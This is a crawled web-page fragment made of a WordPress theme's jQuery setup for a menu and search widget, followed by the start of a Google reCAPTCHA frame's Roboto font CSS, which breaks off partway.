<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_29_812';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_29_812');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_32_9b7';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"7px 0 5px","all_modules_space":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMjAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#ed7c21","form_border_color":"#ed7c21","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"12","arrow_color":"#ed7c21","btn_bg":"#000000","input_shadow_shadow_size":"-6","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"582","f_placeholder_font_family":"582","f_btn_font_family":"582","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_border":"0","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"7","btn_icon_size":"5","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"10px 0 15px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"100","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"582","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","results_msg_color_h":"#ed7c21","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","f_title_font_line_height":"1.3","title_txt":"#000000","all_underline_color":"#ed7c21","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","f_cat_font_size":"12","f_cat_font_weight":"400","f_cat_font_spacing":"2","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","btn_text":"Rechercher","block_type":"tdb_header_search","separator":"","icon_size":"20","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_32_9b7","tdc_css_class":"tdi_32_9b7","tdc_css_class_style":"tdi_32_9b7_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32_9b7');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&co=aHR0cHM6Ly93d3cuY2Fybml2b3Jlcy1yYXBhY2VzLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cuf9yk8acr04
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
